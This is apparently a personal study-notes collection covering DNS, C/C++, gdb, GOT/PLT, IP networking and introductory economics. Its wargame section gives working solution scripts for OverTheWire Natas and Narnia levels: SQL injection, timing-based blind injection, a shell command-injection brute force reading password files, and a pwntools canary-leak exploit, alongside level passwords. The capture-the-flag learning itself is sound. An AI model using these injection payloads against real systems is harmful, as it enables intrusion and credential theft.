- It can have a maximum of 127 levels of divisions in the subdomains.
- Each subdivision can have a total of 63 characters.
- Can only contain letters, digits, and hyphens. This is called as the LDH rule.
- They are interpreted in a case independent manner. Can’t start or end with hyphens either.
- To map non-ascii characters to domain names punycode is used.
Transport Protocols
- UDP on port 53
- TCP on port 53
- TLS over port 853
- More secure than DNS over HTTPS, as it encrypts not just browser traffic but all traffic.
- HTTPS over port 443
- It appears to be regular HTTPS traffic but is actually easily filterable using cough cough machine learning models.
DNSSEC
DNS security extension. It signs the DNS data of every zone use public key cryptography. The zone owner has the private key that is kept to himself. The public key is distributed along with the records.
If the signatures match, it means that the data obtained is authentic. The public key authenticity is maintained by signing it with the parent zone’s private key.
enum_classes
Problems with regular enums:
- Two enums cannot have the same name.
enum A {
lmao,
ass
};
enum B {
lmao,
ass
};
-
Above example, no variable can have the names
lmaoandass. -
Also, two enums of different kinds can be compared (for some reason).
Enum classes
enum class Color {
red, blue, green
};
Color color = Color::blue;
We can also specify the underlying type, egg char or int.
enum class Color : char {
// whatever
}
file_descriptors
On *nix systems, file descriptors are a number that are given to files that have a stream attached to them. C can directly read and write from file descriptors using the read() command that takes a file descriptor, a buffer and a length to be read.
There are different file descriptors for every process. To get the file descriptors for the current process, run ls -l /proc/$$/fd.
$$is a substitute for the current process ID. Runpsandecho $$to compare.
By standard, 0 is standard input, 1 is standard output, and 2 is standard error.
Functions
int myfunc(int x); //function prototype / declaration
int myfunc(int a){
//do some shit
return val;
}
int main(){
//do some shit
int c = myfunc(b);
//do some shit
}
Usually it is a good programming practice to have a header file that contains the definitions of functions used along with a comment gitving its function (pun intended), and a separate file containing the function itself (the function is not redefined unless you put a semicolon at its end).
Format of a function:
return-value-type function-name(parameter-list);
Parameter list is a comma separated list of values that have to be taken as input.
We can return void from a function that doesn’t have to return a value, but just perform operations.
Arrays cannot be returned by a function unless the array is declared globally or passed as a heap allocated pointer.
To take an array as an input, simply pass the pointer to its first element and keep incrementing its pointer to access further elements. However, C performs no checks for illegal access if the pointer crosses the array length. It is a good practice for us to pass pointers to arrays along with their lengths as functions.
Default arguments for functions
int func(int x = 6){
return 2*x;
}
int main(){
int y = func(); //gets value 12
int z = func(7); //gets value 14
}
Pure and Impure functions
Since C++ supports functions, in theory, it supports functional programming. In functional programming we have the notion of pure and impure functions. Pure functions are those that do not change the value of anything except for the parameters that are passed in them. On the other hand, impure functions are changinge values outside of the function’s scope. Do note that passing a pointer and dereferencing it to change its value is also an example of an impure function.
gdb
More important commands have a (*) by them.
Startup
*% gdb object core core debug (must specify core file)
Help
*(gdb) help list command classes
Breakpoints
*(gdb) break main set a breakpoint on a function
*(gdb) break 101 set a breakpoint on a line number
*(gdb) break basic.c:101 set breakpoint at file and line (or function)
*(gdb) info breakpoints show breakpoints
*(gdb) delete 1 delete a breakpoint by number
Running the program
*(gdb) run run the program with current arguments
*(gdb) run args redirection run with args and redirection
*(gdb) cont continue the program
*(gdb) step single step the program; step into functions
*(gdb) next step but step over functions
*(gdb) CTRL-C actually SIGINT, stop execution of current program
*(gdb) attach process-id attach to running program
*(gdb) detach detach from running program
*(gdb) finish finish current function's execution
Stack backtrace
*(gdb) bt print stack backtrace
*(gdb) info locals print automatic variables in frame
Browsing source
*(gdb) list 101 list 10 lines around line 101
*(gdb) list 1,10 list lines 1 to 10
*(gdb) list main list lines around function
*(gdb) list basic.c:main list from another file basic.c
*(gdb) list - list previous 10 lines
Browsing Data
*(gdb) print expression print expression, added to value history
*(gdb) print/x expressionR print in hex
*(gdb) info locals print local automatics only
*(gdb) ptype name print type definition
*(gdb) set variable = expression assign value
Miscellaneous
(gdb) define command ... end define user command
*(gdb) RETURN repeat last command
*(gdb) shell command args execute shell command
*(gdb) source file load gdb commands from file
*(gdb) quit quit gdb
Startup
% gdb -help print startup help, show switches
%% gdb object pid attach to running process
% gdb use file command to load object
Help
(gdb) help running list commands in one command class
(gdb) help run bottom-level help for a command "run"
(gdb) help info list info commands (running program state)
(gdb) help info line help for a particular info command
(gdb) help show list show commands (gdb state)
(gdb) help show commands specific help for a show command
Breakpoints
(gdb) delete delete all breakpoints (prompted)
(gdb) clear delete breakpoints at current line
(gdb) clear function delete breakpoints at function
(gdb) clear line delete breakpoints at line
(gdb) disable 2 turn a breakpoint off, but don't remove it
(gdb) enable 2 turn disabled breakpoint back on
(gdb) tbreak function|line set a temporary breakpoint
(gdb) commands break-no ... end set gdb commands with breakpoint
(gdb) ignore break-no count ignore bpt N-1 times before activation
(gdb) condition break-no expression break only if condition is true
(gdb) condition 2 i == 20 example: break on breakpoint 2 if i equals 20
(gdb) watch expression set software watchpoint on variable
(gdb) info watchpoints show current watchpoints
Running the program
(gdb) set args args... set arguments for run
(gdb) show args show current arguments to run
(gdb) step count singlestep \fIcount\fR times
(gdb) next count next \fIcount\fR times
(gdb) kill kill current executing program
Stack Backtrace
(gdb) frame show current execution position
(gdb) up move up stack trace (towards main)
(gdb) down move down stack trace (away from main)
(gdb) info args print function parameters
Browsing source
(gdb) list *0x22e4 list source at address
(gdb) cd dir change current directory to \fIdir\fR
(gdb) pwd print working directory
(gdb) search regexpr forward current for regular expression
(gdb) reverse-search regexpr backward search for regular expression
(gdb) dir dirname add directory to source path
(gdb) dir reset source path to nothing
(gdb) show directories show source path
Browsing Data
(gdb) print array[i]@count artificial array - print array range
(gdb) print $ print last value
(gdb) print *$->next print thru list
(gdb) print $1 print value 1 from value history
(gdb) print ::gx force scope to be global
(gdb) print 'basic.c'::gx global scope in named file (>=4.6)
(gdb) print/x &main print address of function
(gdb) x/countFormatSize address low-level examine command
(gdb) x/x &gx print gx in hex
(gdb) x/4wx &main print 4 longs at start of \fImain\fR in hex
(gdb) x/gf &gd1 print double
(gdb) help x show formats for x
(gdb) info functions regexp print function names
(gdb) info variables regexp print global variable names
(gdb) whatis expression print type of expression
(gdb) display expression display expression result at stop
(gdb) undisplay delete displays
(gdb) info display show displays
(gdb) show values print value history (>= gdb 4.0)
(gdb) info history print value history (gdb 3.5)
Object File manipulation
(gdb) file object load new file for debug (sym+exec)
(gdb) file discard sym+exec file info
(gdb) symbol-file object load only symbol table
(gdb) exec-file object specify object to run (not sym-file)
(gdb) core-file core post-mortem debugging
Signal Control
(gdb) info signals print signal setup
(gdb) handle signo actions set debugger actions for signal
(gdb) handle INT print print message when signal occurs
(gdb) handle INT noprint don't print message
(gdb) handle INT stop stop program when signal occurs
(gdb) handle INT nostop don't stop program
(gdb) handle INT pass allow program to receive signal
(gdb) handle INT nopass debugger catches signal; program doesn't
(gdb) signal signo continue and send signal to program
(gdb) signal 0 continue and send no signal to program
Machine-level Debug
(gdb) info registers print registers sans floats
(gdb) info all-registers print all registers
(gdb) print/x $pc print one register
(gdb) stepi single step at machine level
(gdb) si single step at machine level
(gdb) nexti single step (over functions) at machine level
(gdb) ni single step (over functions) at machine level
(gdb) display/i $pc print current instruction in display
(gdb) x/x &gx print variable gx in hex
(gdb) info line 22 print addresses for object code for line 22
(gdb) info line *0x2c4e print line number of object code at address
(gdb) x/10i main disassemble first 10 instructions in \fImain\fR
(gdb) disassemble addr dissassemble code for function around addr
History Display
(gdb) show commands print command history (>= gdb 4.0)
(gdb) info editing print command history (gdb 3.5)
(gdb) ESC-CTRL-J switch to vi edit mode from emacs edit mode
(gdb) set history expansion on turn on c-shell like history
(gdb) break class::member set breakpoint on class member. may get menu
(gdb) list class::member list member in class
(gdb) ptype class print class members
(gdb) print *this print contents of this pointer
(gdb) rbreak regexpr useful for breakpoint on overloaded member name
got_plt
Relocations
Relocations are entries in binaries that basically tell the linker to put stuff there. It could be compile time linker for statically linked binaries or run- time linker for dynamically linked stuff.
It basically says, “Determine the value of X., and put that value at offset Y”.
Link time example
extern int foo;
int retfoo(void) {
return foo;
}
gcc -c a.c
readelf --relocs ./a.o
Relocation section '.rel.text' at offset 0x2dc contains 1 entries:
Offset Info Type Sym.Value Sym. Name
00000004 00000801 R_386_32 00000000 foo
On running objdump -D ./a.o
./a.o: file format elf32-i386
Disassembly of section .text:
00000000 <function>:
0: 55 push %ebp
1: 89 e5 mov %esp,%ebp
3: a1 00 00 00 00 mov 0x0,%eax
8: 5d pop %ebp
9: c3 ret
As you can see the value at 0x04 is 4 bytes of zeroes. These will be resolved
at linker phase, and the actual address will be added there.
Run time example
readelf --headers /lib/libc.so.6
Program Headers:
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
[...]
LOAD 0x000000 0x00000000 0x00000000 0x236ac 0x236ac R E 0x1000
LOAD 0x023edc 0x00024edc 0x00024edc 0x0015c 0x001a4 RW 0x1000
As you can see, the addresses of the library are not resolved until runtime. There is no specific base address. Only the offsets are specified.
Another goal is code sharing. We don’t need 100 copies of the same library for 100 different processes.
At the same time, the data for each process attempting to access the shared library must be unique.
This is what is accomplished by the offset in the elf section. Note that this is virtual memory, so multiple processes can refer to the same address and still have separate data sections for themselves.
In AMD64 architecture you can directly move stuff with offset from current pc
into registers and other funky stuff, so it’s easy. for i386 architecture, you
need to load a fixed reference address, like load the stack pointer of a
function to get the fixed address.
An example of this behaviour in 32 bit architecture.
0000040c <function>:
40c: 55 push %ebp
40d: 89 e5 mov %esp,%ebp
40f: e8 0e 00 00 00 call 422 <__i686.get_pc_thunk.cx>
414: 81 c1 5c 11 00 00 add $0x115c,%ecx
41a: 8b 81 18 00 00 00 mov 0x18(%ecx),%eax
420: 5d pop %ebp
421: c3 ret
00000422 <__i686.get_pc_thunk.cx>:
422: 8b 0c 24 mov (%esp),%ecx
425: c3 ret
In any case, you get the address of the functions this way. During runtime.
Now two cases arise when shared libraries are used:
PIE on
In this case, relative offset to the PLT is used. The first invocation jumps to
puts@plt where it jumps to another address in in .got.plt. Over there in the
first invocation it jumps back to .plt to the immediate next address, which
further goes to the runtime linker/resolver.
In the next ISR/stack frame call/whatever you call it, the address at .got.plt
is resolved and overwritten by the final resolved address for future invocation.
Then in the future invocations of the same function it immediately jumps to the function directly instead of the resolution bullwork. This also decreases execution time btw.
PIE off
Most of the details remain the same except the .plt address remains constant
across invocations even if the library itself shifts because of ASLR.
hacking_basics
Python Snippets
- hex to bytes to string
hex_value = "4765656b73666f724765656b73"
byte_str = bytes.fromhex(hex_value)
result_str = byte_str.decode('utf-8')
- string to bytes
byte_arr = str.encode("Foo")
- hex string to int
x = int("deadbeef", 16)
x = int("0xdeadbeef", 0)
x = int("0xdeadbeef", 16)
- integer to binary/octal/hexadecimal
bin(23)
oct(31)
hex(26)
- basic pwntools template
#!/usr/bin/python
import pwn
pty = pwn.process.PTY
proc = pwn.process("./a.out", stdin = pty, stdout = pty)
proc.recvuntil(b"lies at ")
addr = proc.recvline().decode("utf-8").strip()
# print("addr =", addr)
addr = int(addr, 16)
proc.recvline()
proc.recvline()
pad = b"-" * 11
buffer = b"a" * 32
format_string_payload = buffer + pad + b"%21$p"
proc.sendline(format_string_payload)
proc.recvline()
proc.sendline(b"2020")
proc.recvline()
proc.sendline(b"06")
proc.recvline()
proc.sendline(b"16")
proc.recvuntil(b"to " + pad)
canary = proc.recvline().decode("utf-8").strip()
# print("canary =", canary)
canary = int(canary, 16)
proc.recvuntil(b"you?")
buffer = b"a" * 32
format_string = b"b" * 16
padding = b"c" * 8
payload = buffer + format_string + padding + pwn.p64(canary) + padding + pwn.p64(addr)
proc.sendline(payload)
proc.recvline()
proc.recvline()
print("############################# PROGRAM OUTPUT #########################")
print(proc.recvline().decode("utf-8"))
print("######################################################################")
- connect to a netcat port
io = remote("new.domain.name", 80)
io = remote("12.12.12.12", 5000)
- receive xyz after connecting
io.recv(n) # nbytes
io.recvline() # till newline
io.recvuntil("string") #receive until the occurance of string
- send xyz after connecting
io.send(b'bytes')
io.sendline(b'bytes') # also sends a newline
- convert an integer to 32/64 byte address little-endian
pwn.p32(some_integer)
pwn.p64(some_integer)
- same as above, but big-endian, and signed
pwn.p64(some_int, endian="big", sign=True)
icmp
Used by network devices such as routers to send error messages back. Typically used for network diagnostic tools such as traceroute.
-
If the time to live (TTL) reaches 0 at any node (each node that processes TTL decrements it by 1), then the packet is discarded and the ICMP tile exceeded in transit is sent back to the source.
-
The header contains a 1 byte type, 1 byte code, 2 byte checksum, and 4 bytes for rest of the header.
Control Codes:
-
Redirect: Asks the sender to send the traffic through some other node in the network.
- The code contains the reason for which the Redirect was done.
- The next 4 bytes contain the IP address where it must be redirected.
- Following data contains the IP header and the first 8 bytes of the OG datagram for verification by the source.
- Type = 5
-
Time exceeded: Quite literally. Code can specify why time limit exceeded, in transit or in fragment reassembly.
- Type = 11
-
Timestamp: Used for time sync. Type = 13, code = 0.
- Identifier and Sequence number, 2 bytes each, are used to match the request with the reply.
- Has 3 4 byte Timestamps,
orginatewhen this was sent, and the other two are not used.
-
Timestamp reply: Quite literally. Type = 14, Code = 0.
- Identifier and sequence number as before.
- Same Timestamp format, first one is when the timestamp was sent by the other party, second one was when it was received by us, third one was when the reply was sent.
-
Destination unreachable: Can have 15 different codes. Never sent for IP Multicast.
- Type = 3.
- Code field can be 0 - 15.
- Checksum ( 4 bytes)
- next 4 bytes are unused.
- Next 4 bytes are only relevant for a specific error when packet fragmentation is required but DONT FRAGMENT flag is active.
- After that IP header and first 8 bytes of datagram data for senders verification.
if-else
if(expr){statements}
else{statements}
Multiple if-else can be chained together.
if(expr){statements}
else if(expr){statements}
else if(expr){statements}
syntactic sugar for if else: expr ? output if true : output if false
short circuiting: if the first statement in an
&&structure is false, then the second statement is not evaluated. similarly, if the first statement in an||structure is true, the second statement is not evaluated.
dangling
else: anelseis related to the closestifunless brackets{}are used.
switch-case
only for equality and integers\characters (used as ascii values)
scanf("%d",&isd);
switch (isd){
case 91: printf("india\n"); break;
case 1: printf("us-canada\n"); break;
case 61: printf("astralia\n"); break;
default: printf("india\n");
}
Switch case is primarily used for enum types but since enums can be freely typecasted to int we can use that as well.
A computer is like air conditioning - it becomes useless when you open Windows.
Iterators
For loops
int main(){
int count = 1
for(int i = 0; i < count; i++){
printf("%d",i);
}
}
The shortest for loop is for(;;){} which does nothing.
There can be multiple values and multiple conditions. A for loop can also be written as follows:
int main(){
int stud = 0, NSTUD = 10;
for(;;){
if (stud < NSTUD){
printf("%d",stud);
stud++;
continue;
}
break;
}
}
Loops can also be nested as usual.
We also have the following syntax for a for loop.
int v[5] = {1,2,3,4,5};
for (int x: v){ //take x that varies from first value of v to the last value of v
cout << x;
}
for (int &x: v){ //take them as a reference this time so that values can be modified
x++;
}
While loops
int main(){
int iterator;
while (iterator = 0; /*some condition*/){
//do some shit
iterator++;
}
}
This can also be written as
int main(){
int iterator = 0;
while (iterator++ <= 10){
//do some shit
}
}
This utilises the properties of postincrement operator.
- iterator cannot be declared inside
while forandwhileare the same in backend
Do-while loop
It is possible the while doesn’t even execute once. Use do while if the first iteration is known to happen in all scenarios.
int main(){
int iterator = 0;
do{
//do some shit
iterator++;
} while (iterator != 0);
}
If an equivalent while loop would have been written it would have never executed.
IO
iostream is the header file responsible for input and output. std is the namespace for cout object which is normally connected to the screen. << is the stream insertion operator. endl is equivalent to '\n' << flush. What this basically means is that a newline escape character is inserted into the stream and the output that was buffered in the memory was expelled onto the the screen.
C++ buffers it because printing is an expensive task for memory and CPU.
There is another function called getline that takes 1 (optionally 2 or 3) arguments. The basic function signature is as follows. It is a part of the string header, as opposed to the iostream header.
getline(istream& stream, str& s, char delim);
By default, the stream selected is the default input output stream but it can be a file stream as well.
A simple example:
#include <iostream>
#include <string>
int main(){
string s;
getline(cin, s, '$');
// takes input from cin, saves it in s and stops when `$` is reached
}
There exists another variant that is a method for cin (Don’t worry about what a method is rn, it’ll be covered later).
#include <iostream>
#include <string>
int main(){
string s;
int MAX_LEN = 6;
cin.getline(s, MAX_LEN, '$');
// by default the delimiter is '\n'
}
This variant only takes input till the specified length. If the length is crossed the program execution stops. If the length is not specified then the entire input till the delimiter is taken.
ipv4
- 32 bit addresses divided into 8 bit blocks.
- Has private address range and multicast address range.
Classful networking
- 0xxxxxxx.x.x.x is one network. Called class A.
- Has 128 possible networks. Size of network is 224
- Has subnet mask equal to 8.
- Similarly 10xxxxxx.x.x.x is another network. Class B.
- Has 214 networks. Network size decreases inversely.
- Has subnet mask equal to 16. -Similarly class C has subnet of 24.
- Only allowed for 254 networks.
Fun fact: ARPAnet was 10.x.x.x
private address range
| Block Size | Range | Bit mask | Classful description |
|---|---|---|---|
| 24-bit | 10.0.0.0 - 10.255.255.255 | 8 | One class A network |
| 20 bit | 172.16.0.0 - 172.31.255.255 | 12 | 16 contiguous class B networks |
| 12 bit | 192.168.0.0 - 192.168.255.255 | 16 | 256 contiguous class C networks |
Loopback interface
- Special case of private addresses.
- Packets never leave the host.
- 127.0.0.0/8 is the address space reserved for ipv4.
IP Broadcast
- In IPv4 it has a special address. This was used by interfaces to send messages to all networks connected to a particular subnet.
- In dhcp, if the broadcast address of the subnet is not defined, then a DHCPDISCOVER message is sent to the address 255.255.255.255.
- This again does the same job of keeping the broadcast message within the same subnet.
- The broadcast address is otherwise calculated as follows: - Take the first subnet bits of the network. Let them be as they are. - Change the remaining trailing bits to 1.
- 2023-09-25
- Checking the script by linking ipv4.
- tcp
- Transmission Control Protocol. Originated along with ipv4 and hence the entire system is called TC/IP.
ipv6
- Welp, ipv4 got over. So we needed more addresses.
- 128 bits. Much larger than 32 bits of ipv4.
Multicasting
- Unlike ipv4, this doesn’t have a generic broadcast address for a subnet.
- Just as IPv4 has 255.255.255.255 as the global subnet broadcast address, here the equivalent is ff02::1.
- It is also possible to have a global multicast.
- The first 64 bits are global address space (smallest subnet size).
jpeg
- It is actually a compression format.
- Lossy compression.
- Container for the file format is JFIF or EXIF.
- JFIF is mutually incompatible with the EXIF format.
- Has distinct SOI (start of image) and EOI (end of image).
- Any image viewer checks the EOI and stops reading the image at that point. So you can have any data appended at the end of it. For linux it is as simple as
echo $DATA >> file.jpg
Stack memory vs Heap memory
Whenever a program is run, it has two kinds of memories, stack and heap.

This describes the layout of memory when the program is run.
Higher memory address is read off first, then the data that was at the top of the stack is removed and the data below it is read.
Think of stack like a pile of dishes. To take a plate, sane people would pick up one from the top of the pile. Then the next one is picked, and so on.
Stack contains both function calls and local variables. Heap contains only variables.
BSS and data segments are not relevant, but they contain the global uninitialized and initialized data respectively.
Heap has a large amount of memory. More than stack. And most heap allocated things are freely resizable. However, the access to heap is significantly slower, and the elements may not be stored in a continuous fashion.
narnia_levels
Narnia 0
Use cat after the payload to keep the shell alive. Pass: eaa6AjYMBB
natas_levels
Level 0
Password is in the comments.
Level 1
Open inspect element through keyboard shortcut and remove the oncontextmenu line from the body tag.
Level 2
When you view the source it shows a files/pixel.png element present on the page. That implies that there is a file folder in the server directory. Open the folder and see the file contents.
Level 3
Open robots.txt and see the disallowed folder. This is checked by web crawlers to see what folders to not index.
Level 4
Change referer by setting up a proxy to localhost and then using mitmproxy.
Level 5
Change cookie by setting up localhost proxy and using mitmproxy.
Level 6
The PHP sauce has the file that has the secret word necessary for revealing the password.
Level 7
Check the HTML. It has a comment stating the page that has the password. Use that as a query in the URL to view the page.
Level 8
Check the PHP source they are providing. Get the string from the hexadecimal, reverse it, and do a base64 decode on it.
Level 9
Comment out the query and grep the file that has the password since the input goes unsantized to passthru.
Level 10
Do the same as before. Asterisk, period and forward slashes are not there in the filtered characters.
Level 11
base64 decode the data cookie. XOR it with the given cookie to get the XOR key. Once the key is received use it to change the cookie value to yes and encrypt it. Then send that as the cookie.
Level 12
Create a .php file to cat the password. Change the html to send a php through the form instead of a jpg. Send it and open it in the browser.
Level 13
Add the JPEG magic bytes to the raw hexdump of the file. Then upload it.
Level 14
Comment out the sql query ahead of the username.
Level 15
#!/bin/python
import requests
url = "http://natas15.natas.labs.overthewire.org"
auth_username = "natas15"
auth_password = "TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB"
characters = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
password = ""
iter = 1
test = True
while test:
test = False
for i in characters:
uri = url + "?debug=true"
r = requests.get(
uri,
auth=(auth_username, auth_password),
params={
"username": 'natas16" and SUBSTR(password, 1, '
+ str(iter)
+ ')="'
+ password
+ i
},
)
# print(r.text)
# print("Letter", i, r.elapsed.total_seconds())
if "exists" in r.text:
test = True
iter += 1
password += i
print("password:", password, flush=True)
print("password:", password)
Level 16
#!/usr/bin/python
import requests
import string
url = "http://natas16.natas.labs.overthewire.org"
auth_username = "natas16"
auth_password = "TRD7iZrd5gATjj9PkPEuaOlfEjHqj32V"
characters = string.ascii_letters + string.digits
# print(characters)
default_needle = "Africans"
password_chars = ""
iter = 1
print("chars = ", end="")
for i in characters:
r = requests.get(
url,
auth=(auth_username, auth_password),
params={
"needle": default_needle + "$(grep " + i + " /etc/natas_webpass/natas17)"
},
)
# print(r.text)
if default_needle not in r.text:
password_chars += i
print(i, end="", flush=True)
print()
print("password chars = ", password_chars)
password = ""
while True:
for i in password_chars:
r = requests.get(
url,
auth=(auth_username, auth_password),
params={
"needle": default_needle
+ "$(grep ^"
+ password
+ i
+ " /etc/natas_webpass/natas17)"
},
)
if default_needle not in r.text:
password += i
print(password)
A post method can also be used for this.
Level 17
#!/bin/python
import requests
url = "http://natas17.natas.labs.overthewire.org"
auth_username = "natas17"
auth_password = "XkEuChE0SbnKBvH1RU7ksIb9uuLmI7sd"
characters = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
password = ""
iter = 1
test = True
while test:
test = False
for i in characters:
uri = url + "?debug=true"
r = requests.get(
uri,
auth=(auth_username, auth_password),
params={
"username": "natas18\" and IF(SUBSTR(password, 1, "
+ str(iter)
+ ")=\""
+ password
+ i
+ "\", sleep(6), FALSE) and username = \"natas18"
},
)
# print(r.text)
print("Letter", i, r.elapsed.total_seconds())
if r.elapsed.total_seconds() > 6:
test = True
iter += 1
password += i
print("password:", password, flush=True)
print("password:", password)
Timing attack basically.
- natas 8: a6bZCNYwdKqN5cGP11ZdtPg0iImQQhAB
- natas 11: 1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
- natas 12: YWqo0pjpcXzSIl5NMAVxg12QxeC1w9QG
- natas 14: qPazSJBmrmU7UQJv17MHk1PGC4DxZMEP
- natas 16: TRD7iZrd5gATjj9PkPEuaOlfEjHqj32V
- natas 18: 8nEduUXg8kFGPV84uLWvzKgn6oKjq6aq
network_stack
- Just a list of protocols that you need to satisfy in order to be able to use connections.
IP
- Has a header that contains source IP, destination IP, and other metadata that tells the next protocol as to where to send the data to.
- The payload contains the actual meaningful message for the next protocol.
- Has two categories- IPv4 and IPv6.
- ipv4 is a legacy mapping system. Has 32 bit addresses. Got exhausted lol.
- ipv6 is the new network system. Hasn’t been completely destroyed.
BGP
- BGP stands for Border Gateway Protocol. It is a routing protocol used by Internet Service Providers (ISPs) to exchange information about the paths that data packets should take to reach their destination on the internet.
- Has underlying TLS for communication.
- Used to communicate between two autonomous systems.
- Keeps sending 19 byte keep-alive messages to peers every 30 seconds (changeable) from port 179.
- The peers are pre-configured in the router.
UDP (Unsolicited Dick Pics)
- Used for real time communication like VoIP and online gaming.
- Header contains Source port number (16 bits), destination port number (16 bits), length (16 bits) and the checksum (16 bits).
- The IPv4 pseudo header contains source address (32 bits), destination address (32 bits), zero padding (8 bits), protocol number (17 for UDP), UDP Length of the underlying message, and to this the UDP header is appended.
- The IPv6 pseudo header contains source address (128 bits), destination address (128 bits), UDP length (32 bits), zero padding (24 bits), protocol number (8 bits, 17 for UDP), followed by the appended UDP header.
Ch 1: Ten Principles of Economics
- Scarcity: Limited Nature of society’s resources.
- Economics: The study of how society manages its scarce resources
What do Economists study about?
- How people make decisions: how much they work, what they buy, how much they save, and how they invest their savings.
- How people interact with one another
- Analyze the forces and trends that affect the economy as a whole, including the growth in average income, the fraction of the population that cannot find work, and the rate at which prices are rising.
There are 10 principles of economics, out of which first 4 are about individual decision-making.
How People Make Decisions
- People face Trade-offs To get something that we like we must give up something else that we also like, making decisions requires trading off one goal against another. When people are grouped into societies, they face trade-offs there too.
Imp example:
- “guns and butter”
- Clean Environment vs Level of Income
- Efficiency vs Equality:
- Efficiency: The property of society getting the most it can from its scarce resources.
- Equality: The property of distributing economic prosperity uniformly among the members of society.
- The cost of something is what you give up to get it. Thus while making decisions people must compare costs and benefits.
Opportunity Cost: Whatever must be given up to obtain some item.
- Rational People think at the Margin
- Rational People: people who systematically and purposefully do the best they can to achieve their objectives, given the available opportunities.
- Marginal Change: a small incremental adjustment to a plan of action.
Rational people often make decisions by comparing marginal benefits and marginal costs. We shouldn’t consider average costs but marginal costs.
- People respond to incentives
- Incentive: Something that induces a person to act.
- Incentives are the key to analysing how markets work.
- Higher prices is an incentive for buyers to buy less and producers to produce more.
- Public policymakers need to consider how their policies affect incentives.
- The US congress introduced a seat-belt law, but that just gave incentive to people to drive rashly.
The next 3 decisions are about how people interact with one another.
How People Interact
- Trade can make everyone better off
- Trade between two countries can make each of those countries better off.
- Trade allows each person to specialize in the activities she does best.
- By trading with others, people can buy a greater variety of goods and services at lower cost.
- Markets are usually a good way to Organize Economic Activity
- Centrally Planned Economies: The government decides what goods and services are produced, how much is produced and who produces and consumes these goods and services. The idea behind central planning is that the government can organize economic activity in a way that it promotes economic well-being for the country as a whole.
- Most countries that were centrally planned economies have abandoned the system.
- Many countries are developing market economies.
- Market Economy: An economy that allocates resources through the decentralized decisions of many firms and households as they interact in markets for goods and services.
- Firms decide who to hire and what to make
- Households decide which firms to work for and what to buy with their incomes
- Firms and households interact in the marketplace, where prices and self-interest guide their decisions.
- Central planners lacked the necessary information about consumer’s tastes and producers costs which in a market economy reflects in prices.
- Governments can sometimes improve market outcomes
Why do we need the government when we have the invisible hand of the market?
Cause the government needs to enforce rules and maintain the institutions that are key to the market economy.
-
Property Rights: The ability of an individual to own and exercise control over scarce resources.
-
Property rights are enforced by the government, they let individuals to own and control their own scare resources.
-
The government needs to enforce our rights over things we produce and the invisible hand relies on our ability to enforce those rights.
-
The government generally intervenes only when it is to promote efficiency or promote equality
-
Market Failure: The situation where a market left on its own fails to allocate resources efficiently.
-
Externality: The impact of one person’s actions on the well-being of a bystander.
-
Externality example: Pollution
-
Market Power: The ability of a single person or firm (economic actor) to have unduly influence on market prices.
Market Failure can happen due to market powers and externalities. In such a situation a well-designed public policy can enhance economic efficiency. The invisible hand does not ensure equality, this requires government intervention.
How the Economy as a Whole Works
- A country’s standard of living depends on its ability to produce goods and services.
- Productivity: The quantity of goods and services produced from each unit of labor input. Standard of living (avg income) Productivity
- Prices Rise when the government prints too much money
- Inflation: An increase in the overall level of prices in the economy.
- Keeping inflation at a low level is a goal of economic policymakers around the world.
- Most cases of large or persistent inflation is due to the growth in quantity of money.
- When the govt prints a lot of money the value of money falls.
- Society Faces a Short-Run Trade-off between Inflation and Unemployment
Short Run Effects of Monetary Injections:
- Increase in overall spending and demand for goods and services.
- Higher demand may encourage firms to hire more workers and produce larger quantities.
- More hiring means lower unemployment
- Business Cycle: Fluctuations in economic activity such as employment and production.
Ch2: Thinking like an Economist
Terms that economists use:
Supply, demand, elasticity, comparative advantage, consumer surplus, dead-weight loss, etc.
The Economist as Scientist:
Economists devise theories, collect data and analyse the data in an attempt to verify or refute theories.
- The Scientific Method: Observation, Theory and more Observation
- Economist’s use theory and observation like other scientists, but conducting experiments in economics is often impractical.
- We have to thus make do with whatever data is available. Natural experiments are offered by history. Eg: depressions, wars, etc
- The Role of Assumptions
- Assumptions simplify the complex world, make it easier to understand.
- Different assumptions are made based on the field of study.
- Assumptions should not affect the answers too much
- Economic Models
-
Economist’s use models to learn about the world. These models mostly consist of diagrams and equations.
-
Economic models omit many details to allow us to see what is truly important.
-
Our First Model: The Circular-Flow Diagram
- In this world, millions of people are engaged in so many activities
- To understand this we need a model that explains how the economy is organized and how participants in the economy interact with one another.
- Circular Flow Diagram: A visual model of the economy that shows how money flow through markets among households and firms.
- In this model the economy is simplified to include only two types of decision makers: Firms and Households
- Factors of Production: Inputs such as labor, land and capital (buildings and machines).
- Firms produce goods and services using the factors of production. Households own the factors of production and consume the goods and services that firms produce.
- Households and Firms interact in two types of markets:
- Markets for Goods and Services: households are buyers and firms are sellers
- Markets for Factors of Production: households are sellers and firm buyers
- There are two loops in the circular flow diagram, these are distinct but related:
- The inner loop represents the flow of inputs and outputs
- The outer loop of the diagram represents the flow of the corresponding money
-
Second Model: The Production Possibilities Frontier
- Most economic models use mathematics unlike the circular flow model.
- Let us consider an economy that only produces two goods, cars and computers.
- Thus the car and computer industry use up all the available factors of production.
- Production Possibilities Frontier (PPF): A graph that shows the combinations of the output that the economy can possibly produce given the available factors of production and the available technology.

- Extreme possibilities: end points of the PPF
- Because the resources are scarce, not every conceivable outcome is feasible
- The economy can produce any combinations inside or on the frontier. Any point outside is not feasible given the economy’s resources.
- The outcome is said to be efficient if the economy is getting all it can from the scarce resources it has available. Points on the PPF represent efficient levels of production.
- Once we have reached an efficient point on the frontier, the only way to produce more of a good is to produce less of another: Face Trade-Offs.
- The opportunity cost of a car is the slope of the PPF.
- When an economy grows, society can move production from a point on the old frontier to a point on the new frontier.
